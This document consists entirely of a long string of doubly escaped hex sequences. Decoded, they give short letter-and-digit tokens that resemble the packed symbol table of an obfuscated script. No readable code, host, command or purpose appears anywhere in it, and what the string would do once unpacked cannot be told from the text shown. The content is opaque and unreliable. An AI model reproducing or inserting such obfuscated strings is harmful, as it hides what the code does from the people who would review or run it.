\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c